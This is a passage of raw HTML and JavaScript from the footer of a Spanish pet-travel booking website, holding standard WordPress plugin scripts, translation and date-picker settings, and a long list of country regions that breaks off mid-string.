		</form>
	               </div>
             
               <div class="user-registration">
                  No tienes una cuenta                  <a class="registration-popup" href="https://www.viajeconmascota.es/mi-cuenta/?action=register">
                     Registro                  </a>
               </div>   

            </div>   
         </div>
      </div>
   </div>
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tevily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" type="text/css" href="https://www.viajeconmascota.es/wp-content/plugins/tevily-themer/assets/icons/flaticon.min.css"><script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/select2.full.min.js?ver=1.7.21" id="babe-select2-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/jquery.validate.min.js?ver=1.7.21" id="babe-validate-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/util.js?ver=1.7.21" id="babe-util-js-js"></script>
<script type="text/javascript" async="async" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/babe-modal.js?ver=1.7.21" id="babe-modal-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/modal.js?ver=1.7.21" id="babe-modal-adv-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j \\d\\e F \\d\\e Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/daterangepicker.js?ver=1.7.21" id="babe-daterangepicker-js-js"></script>
<script type="text/javascript" src="https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/js/ion.rangeSlider/ion.rangeSlider.min.js?ver=1.7.21" id="babe-ion-rangeslider-js-js"></script>
<script type="text/javascript" id="babe-js-js-extra">
/* <![CDATA[ */
var babe_lst = {"ajax_url":"https://www.viajeconmascota.es/wp-admin/admin-ajax.php?lang=es","date_format":"dd/mm/yy","drp_date_format":"DD/MM/YYYY","date_from":null,"date_to":null,"time_from":null,"time_to":null,"guests":[],"nonce":"e508619aff","av_cal":[],"min_av_cal_date":"29/01/2026","max_av_cal_date":"29/01/2027","basic_booking_period":"","cal_first_click":"","google_map_active":"0","start_lat":"-33.8688","start_lng":"151.2195","start_zoom":"13","marker_icon":"https://www.viajeconmascota.es/wp-content/plugins/ba-book-everything/css/img/pointer_1.png","travel_mode_html":"\n               \u003Cdiv id=\"travel_mode_panel_modal\"\u003E\n                \u003Clabel for=\"travel_mode_modal\"\u003EEl modo de Viajar: \u003C/label\u003E\n                \u003Cselect id=\"travel_mode_modal\" name=\"travel_mode_modal\"\u003E\n                \u003Coption value=\"WALKING\"\u003ECaminar\u003C/option\u003E\n                \u003Coption value=\"DRIVING\"\u003ELa conducci\u00f3n\u003C/option\u003E\n                \u003Coption value=\"BICYCLING\"\u003EAndar en bicicleta\u003C/option\u003E\n                \u003C/select\u003E\n               \u003C/div\u003E\n               \n                \u003Cinput class=\"address-autocomplete\" name=\"autocomplete\" placeholder=\"Introduzca su direcci\u00f3n de\" type=\"text\" /\u003E\n                ","messages":{"fill_in_all_data":"Por favor, rellene todos los datos.","minimum_guests_is":"N\u00famero m\u00ednimo de personas: ","maximum_guests_is":"N\u00famero m\u00e1ximo de hu\u00e9spedes: ","select2select":"Seleccione..."},"unitegallery_args":{"gallery_theme":"default","theme_panel_position":"bottom","theme_hide_panel_under_width":480,"gallery_width":900,"gallery_height":500,"gallery_min_width":320,"gallery_min_height":300,"gallery_skin":"default","gallery_images_preload_type":"minimal","gallery_autoplay":true,"gallery_play_interval":7000,"gallery_pause_on_mouseover":true,"gallery_control_thumbs_mousewheel":false,"gallery_control_keyboard":true,"gallery_carousel":true,"gallery_preserve_ratio":true,"gallery_debug_errors":true,"gallery_background_color":"","slider_scale_mode":"fill","slider_scale_mode_media":"fill","slider_scale_mode_fullscreen":"down","slider_item_padding_top":0,"slider_item_padding_bottom":0,"slider_item_padding_left":0,"slider_item_padding_right":0,"slider_transition":"slide","slider_transition_speed":1500,"slider_transition_easing":"easeInOutQuad","slider_control_swipe":true,"slider_control_zoom":true,"slider_zoom_max_ratio":6,"slider_loader_type":1,"slider_loader_color":"white","slider_enable_bullets":false,"slider_bullets_skin":"","slider_bullets_space_between":-1,"slider_bullets_align_hor":"center","slider_bullets_align_vert":"bottom","slider_bullets_offset_hor":0,"slider_bullets_offset_vert":10,"slider_enable_arrows":true,"slider_arrows_skin":"","slider_arrow_left_align_hor":"left","slider_arrow_left_align_vert":"middle","slider_arrow_left_offset_hor":20,"slider_arrow_left_offset_vert":0,"slider_arrow_right_align_hor":"right","slider_arrow_right_align_vert":"middle","slider_arrow_right_offset_hor":20,"slider_arrow_right_offset_vert":0,"slider_enable_progress_indicator":false,"slider_progress_indicator_type":"pie","slider_progress_indicator_align_hor":"left","slider_progress_indicator_align_vert":"top","slider_progress_indicator_offset_hor":16,"slider_progress_indicator_offset_vert":36,"slider_progressbar_color":"#ffffff","slider_progressbar_opacity":0.6,"slider_progressbar_line_width":5,"slider_progresspie_type_fill":false,"slider_progresspie_color1":"#B5B5B5","slider_progresspie_color2":"#E5E5E5","slider_progresspie_stroke_width":6,"slider_progresspie_width":30,"slider_progresspie_height":30,"slider_enable_play_button":true,"slider_play_button_skin":"","slider_play_button_align_hor":"left","slider_play_button_align_vert":"top","slider_play_button_offset_hor":40,"slider_play_button_offset_vert":8,"slider_enable_fullscreen_button":true,"slider_fullscreen_button_skin":"","slider_fullscreen_button_align_hor":"left","slider_fullscreen_button_align_vert":"top","slider_fullscreen_button_offset_hor":11,"slider_fullscreen_button_offset_vert":9,"slider_enable_zoom_panel":true,"slider_zoompanel_skin":"","slider_zoompanel_align_hor":"right","slider_zoompanel_align_vert":"top","slider_zoompanel_offset_hor":12,"slider_zoompanel_offset_vert":10,"slider_controls_always_on":true,"slider_controls_appear_ontap":true,"slider_controls_appear_duration":300,"slider_videoplay_button_type":"square","slider_enable_text_panel":false,"slider_textpanel_always_on":true,"slider_textpanel_text_valign":"middle","slider_textpanel_padding_top":10,"slider_textpanel_padding_bottom":10,"slider_textpanel_height":null,"slider_textpanel_padding_title_description":5,"slider_textpanel_padding_right":11,"slider_textpanel_padding_left":11,"slider_textpanel_fade_duration":200,"slider_textpanel_enable_title":true,"slider_textpanel_enable_description":true,"slider_textpanel_enable_bg":true,"slider_textpanel_bg_color":"#000000","slider_textpanel_bg_opacity":0.4,"slider_textpanel_title_color":null,"slider_textpanel_title_font_family":null,"slider_textpanel_title_text_align":null,"slider_textpanel_title_font_size":null,"slider_textpanel_title_bold":null,"slider_textpanel_desc_color":null,"slider_textpanel_desc_font_family":null,"slider_textpanel_desc_text_align":null,"slider_textpanel_desc_font_size":null,"slider_textpanel_desc_bold":null,"thumb_width":88,"thumb_height":50,"thumb_fixed_size":true,"thumb_border_effect":true,"thumb_border_width":0,"thumb_border_color":"#000000","thumb_over_border_width":0,"thumb_over_border_color":"#d9d9d9","thumb_selected_border_width":1,"thumb_selected_border_color":"#d9d9d9","thumb_round_corners_radius":0,"thumb_color_overlay_effect":true,"thumb_overlay_color":"#000000","thumb_overlay_opacity":0.4,"thumb_overlay_reverse":false,"thumb_image_overlay_effect":false,"thumb_image_overlay_type":"bw","thumb_transition_duration":200,"thumb_transition_easing":"easeOutQuad","thumb_show_loader":true,"thumb_loader_type":"dark","strippanel_padding_top":8,"strippanel_padding_bottom":8,"strippanel_padding_left":0,"strippanel_padding_right":0,"strippanel_enable_buttons":false,"strippanel_buttons_skin":"","strippanel_padding_buttons":2,"strippanel_buttons_role":"scroll_strip","strippanel_enable_handle":true,"strippanel_handle_align":"top","strippanel_handle_offset":0,"strippanel_handle_skin":"","strippanel_background_color":"","strip_thumbs_align":"left","strip_space_between_thumbs":6,"strip_thumb_touch_sensetivity":15,"strip_scroll_to_thumb_duration":500,"strip_scroll_to_thumb_easing":"easeOutCubic","strip_control_avia":true,"strip_control_touch":true},"daterangepickerLocale":{"applyLabel":"Aplicar","cancelLabel":"Cancelar","fromLabel":"De","toLabel":"A","customRangeLabel":"Personalizado","weekLabel":"W","daysOfWeek":["Su","Mo","Tu","Nosotros","Th","Fr","Sa"],"monthNames":{"January":"De enero","February":"Febrero","March":"De marzo de","April":"De abril de","May":"Puede","June":"De junio de","July":"Julio","August":"De agosto de","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"De diciembre de"},"firstDay":1},"states":{"AF":[],"AO":{"BGO":"Bengo","BLU":"Benguela","BIE":"Bi\u00e9","CAB":"Cabinda","CNN":"Cunene","HUA":"Huambo","HUI":"Hu\u00edla","CCU":"Kuando Kubango","CNO":"Cuanza Norte","CUS":"Cuanza Sul","LUA":"Luanda","LNO":"Lunda-Norte","LSU":"Lunda-Sul","MAL":"Malanje","MOX":"Moxico","NAM":"Namibe","UIG":"Uige","ZAI":"Zaire"},"AR":{"C":"Ciudad Aut\u00f3noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C\u00f3rdoba","W":"Corrientes","E":"Entre R\u00edos","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu\u00e9n","R":"R\u00edo Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum\u00e1n"},"AT":[],"AU":{"ACT":"Territorio De La Capital Australiana","NSW":"Nueva Gales Del Sur","NT":"En El Territorio Del Norte","QLD":"Queensland","SA":"El Sur De Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Australia Occidental"},"AX":[],"BD":{"BD-05":"Bagerhat","BD-01":"Bandarban","BD-02":"Barguna","BD-06":"Barishal","BD-07":"Bhola","BD-03":"Bogura","BD-04":"Brahmanbaria","BD-09":"Chandpur","BD-10":"Chattogram","BD-12":"Chuadanga","BD-11":"Cox's Bazar","BD-08":"Cumilla","BD-13":"Dhaka","BD-14":"Dinajpur","BD-15":"Faridpur ","BD-16":"Feni","BD-19":"Gaibandha","BD-18":"Gazipur","BD-17":"Gopalganj","BD-20":"Habiganj","BD-21":"Jamalpur","BD-22":"Jashore","BD-25":"Jhalokati","BD-23":"Jhenaidah","BD-24":"Joypurhat","BD-29":"Khagrachhari","BD-27":"Khulna","BD-26":"Kishoreganj","BD-28":"Kurigram","BD-30":"Kushtia","BD-31":"Lakshmipur","BD-32":"Lalmonirhat","BD-36":"Madaripur","BD-37":"Magura","BD-33":"Manikganj ","BD-39":"Meherpur","BD-38":"Moulvibazar","BD-35":"Munshiganj","BD-34":"Mymensingh","BD-48":"Naogaon","BD-43":"Narail","BD-40":"Narayanganj","BD-42":"Narsingdi","BD-44":"Natored","BD-45":"Nawabganj","BD-41":"Netrakona","BD-46":"Nilphamari","BD-47":"Noakhali","BD-49":"Pabna","BD-52":"Panchagarh","BD-51":"Patuakhali","BD-50":"Pirojpur","BD-53":"Rajbari","BD-54":"Rajshahi","BD-56":"Rangamati","BD-55":"Rangpur","BD-58":"Satkhira","BD-62":"Shariatpur","BD-57":"Sherpur","BD-59":"Sirajganj","BD-61":"Sunamganj","BD-60":"Sylhet","BD-63":"Tangail","BD-64":"Thakurgaon"},"BE":[],"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Silven","BG-21":"Smolyan","BG-23":"Sof\u00eda","BG-22":"Sof\u00eda-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"BH":[],"BI":[],"BJ":{"AL":"Alibori","AK":"Atakora","AQ":"Atlantique","BO":"Borgou","CO":"Collines","KO":"Kouffo","DO":"Donga","LI":"Litoral","MO":"Mono","OU":"Ou\u00e9m\u00e9","PL":"Meseta","ZO":"Zou"},"BO":{"B":"Chuquisaca","H":"Beni","C":"Cochabamba","L":"La Paz","O":"Oruro","N":"Pando","P":"Potos\u00ed","S":"Santa Cruz","T":"Tarija"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap\u00e1","AM":"Amazonas","BA":"Bahia","CE":"En el estado de Cear\u00e1","DF":"Distrito Federal","ES":"Esp\u00edrito Santo","GO":"Goi\u00e1s","MA":"El estado de Maranh\u00e3o","MT":"El Estado De Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par\u00e1","PB":"Para\u00edba","PR":"Paran\u00e1","PE":"Pernambuco","PI":"Piau\u00ed","RJ":"R\u00edo de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond\u00f4nia","RR":"Roraima","SC":"Santa Catarina","SP":"S\u00e3o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"Columbia Brit\u00e1nica","MB":"Manitoba","NB":"Nuevo Brunswick","NL":"Terranova y Labrador","NT":"Los Territorios Del Noroeste","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"La Isla Del Pr\u00edncipe Eduardo","QC":"Quebec","SK":"Saskatchewan","YT":"El Territorio De Yukon"},"CH":{"AG":"Argovia","AR":"Appenzell Ausserrhoden","AI":"Appenzell Rodas Interiores","BL":"Basel-Landschaft","BS":"Basel-Stadt","BE":"Berna","FR":"Friburgo","GE":"Ginebra","GL":"Glarus","GR":"Cant\u00f3n de los grisones","JU":"Jura","LU":"Luzern","NE":"Neuch\u00e2tel","NW":"Nidwalden","OW":"Obwalden","SH":"Schaffhausen","SZ":"Schwyz","SO":"Solothurn","SG":"San Gallen","TG":"Thurgau","TI":"Ticino","UR":"Uri","VS":"En el cant\u00f3n de Valais","VD":"Vaud","ZG":"Zug","ZH":"Z\u00fcrich"},"CN":{"CN1":"Yunnan / \u4e91\u5357","CN2":"Beijing (\u5317\u4eac","CN3":"Tianjin / \u5929\u6d25","CN4":"Hebei / \u6cb3\u5317","CN5":"Shanxi / \u5c71\u897f","CN6":"Mongolia interior / \u5167\u8499\u53e4","CN7":"Liaoning / \u8fbd\u5b81","CN8":"Jilin / \u5409\u6797","CN9":"Heilongjiang / \u9ed1\u9f99\u6c5f","CN10":"Shanghai / \u4e0a\u6d77","CN11":"Jiangsu / \u6c5f\u82cf","CN12":"Zhejiang / \u6d59\u6c5f","CN13":"Anhui / \u5b89\u5fbd","CN14":"Fujian / \u798f\u5efa","CN15":"Jiangxi / \u6c5f\u897f","CN16":"Shandong / \u5c71\u4e1c","CN17":"Henan / \u6cb3\u5357","CN18":"Hubei / \u6e56\u5317","CN19":"Hunan / \u6e56\u5357","CN20":"Guangdong / \u5e7f\u4e1c","CN21":"Guangxi Zhuang / \u5e7f\u897f\u58ee\u65cf","CN22":"Hainan / \u6d77\u5357","CN23":"Chongqing / \u91cd\u5e86","CN24":"Sichuan / \u56db\u5ddd","CN25":"Guizhou / \u8d35\u5dde","CN26":"Shaanxi / \u9655\u897f","CN27":"Gansu / \u7518\u8083","CN28":"Qinghai / \u9752\u6d77","CN29":"Ningxia Hui / \u5b81\u590f","CN30":"Macao / \u6fb3\u95e8","CN31":"Tibet / \u897f\u85cf","CN32":"Xinjiang / \u65b0\u7586"},"CZ":[],"DE":[],"DK":[],"DO":{"DO-01":"Distrito Nacional","DO-02":"Azua","DO-03":"Baoruco","DO-04":"Barahona","DO-05":"Dajab\u00f3n","DO-06":"Duarte","DO-07":"El\u00edas Pi\u00f1a","DO-08":"El Seibo","DO-09":"Espaillat","DO-10":"Independencia","DO-11":"La Altagracia","DO-12":"La Romana","DO-13":"La Vega","DO-14":"Mar\u00eda Trinidad S\u00e1nchez","DO-15":"Monte Cristi","DO-16":"Pedernales","DO-17":"Peravia","DO-18":"Puerto Plata","DO-19":"Hermanas Mirabal","DO-20":"Saman\u00e1","DO-21":"San Crist\u00f3bal","DO-22":"San Juan","DO-23":"San Pedro de Macor\u00eds","DO-24":"S\u00e1nchez Ram\u00edrez","DO-25":"Santiago","DO-26":"Santiago Rodr\u00edguez","DO-27":"Valverde","DO-28":"Monse\u00f1or Nouel","DO-29":"Monte Plata","DO-30":"Hato Mayor","DO-31":"San Jos\u00e9 de Ocoa","DO-32":"Santo Domingo"},"DZ":{"DZ-01":"Adrar","DZ-02":"Chlef","DZ-03":"Laghouat","DZ-04":"Oum El Bouaghi","DZ-05":"Batna","DZ-06":"B\u00e9ja\u00efa","DZ-07":"Biskra","DZ-08":"B\u00e9char","DZ-09":"Blida","DZ-10":"Bouira","DZ-11":"Tamanghasset","DZ-12":"T\u00e9bessa","DZ-13":"Tlemcen","DZ-14":"Tiaret","DZ-15":"Tizi Ouzou","DZ-16":"Argel","DZ-17":"Djelfa","DZ-18":"Jijel","DZ-19":"S\u00e9tif","DZ-20":"Sa\u00efda","DZ-21":"Skikda","DZ-22":"Sidi Bel Abb\u00e8s","DZ-23":"Annaba","DZ-24":"Guelma","DZ-25":"Constantino","DZ-26":"M\u00e9d\u00e9a","DZ-27":"Mostaganem","DZ-28":"M'Sila","DZ-29":"Mascara","DZ-30":"Ouargla","DZ-31":"Or\u00e1n","DZ-32":"El Bayadh","DZ-33":"Illizi","DZ-34":"Bordj Bou Arr\u00e9ridj","DZ-35":"Boumerd\u00e8s","DZ-36":"El Tarf","DZ-37":"De tinduf","DZ-38":"Tissemsilt","DZ-39":"El Oued","DZ-40":"Khenchela","DZ-41":"Souk Ahras","DZ-42":"Tipasa","DZ-43":"Mila","DZ-44":"A\u00efn Defla","DZ-45":"Naama","DZ-46":"A\u00efn T\u00e9mouchent","DZ-47":"Gharda\u00efa","DZ-48":"Relizane"},"EE":[],"EG":{"EGALX":"Alejandr\u00eda","EGASN":"Aswan","EGAST":"Assiut","EGBA":"Mar Rojo","EGBH":"Beheira","EGBNS":"Beni Suef","EGC":"El Cairo","EGDK":"Dakahlia","EGDT":"Damietta","EGFYM":"El fayum","EGGH":"Gharbia","EGGZ":"Giza","EGIS":"Ismailia","EGJS":"El Sur Del Sina\u00ed","EGKB":"Qalyubia","EGKFS":"Kafr el-Sheikh","EGKN":"Qena","EGLX":"Luxor","EGMN":"Minya","EGMNF":"Monufia","EGMT":"Matrouh","EGPTS":"Port Said","EGSHG":"De Sohag","EGSHR":"Al Sharqia","EGSIN":"Norte Del Sina\u00ed","EGSUZ":"Suez","EGWAD":"Valle Nuevo"},"ES":{"C":"A Coru\u00f1a","VI":"Araba/\u00c1lava","AB":"Albacete","A":"Alicante","AL":"Almer\u00eda","O":"Asturias","AV":"\u00c1vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C\u00e1ceres","CA":"C\u00e1diz","S":"Cantabria","CS":"Castell\u00f3n","CE":"Ceuta","CR":"Ciudad Real","CO":"C\u00f3rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja\u00e9n","LO":"La Rioja","GC":"Las Palmas","LE":"Le\u00f3n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M\u00e1laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Vizcaya","ZA":"Zamora","Z":"Zaragoza"},"FI":[],"FR":[],"GH":{"AF":"Ahafo","AH":"Ashanti","BA":"Brong-Ahafo","BO":"Bono","BE":"Este Bono","CP":"Central","EP":"Oriental","AA":"La Gran Accra","NE":"Norte Oriente","NP":"El norte de","OT":"Oti","SV":"Savannah","UE":"Upper East","UW":"Upper West","TV":"Volta","WP":"Occidental","WN":"Norte Occidental"},"GP":[],"GR":{"I":"Attica","A":"Macedonia oriental y Tracia","B":"Macedonia Central","C":"West Macedonia","D":"Epiro","E":"Tesalia","F":"Islas J\u00f3nicas","G":"El Oeste De Grecia","H":"El Centro De Grecia","J":"Peloponeso","K":"Norte Del Mar Egeo","L":"Sur Del Mar Egeo","M":"Creta"},"GF":[],"HK":{"HONG KONG":"La Isla De Hong Kong","KOWLOON":"Kowloon","NEW TERRITORIES":"Nuevos Territorios"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d-Csan\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron, Hungr\u00eda","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"De plagas","SO":"Zala","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Yakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"De las molucas","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Corcho","DL":"Donegal","D":"Dubl\u00edn","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu y Cachemira","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","LA":"Ladakh","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Odisha","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"En El Oeste De Bengala","AN":"Islas de andam\u00e1n y Nicobar","CH":"Chandigarh","DN":"Dadra y Nagar Haveli","DD":"Daman y Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Juzest\u00e1n (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Teher\u00e1n (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"Oeste Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal y Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 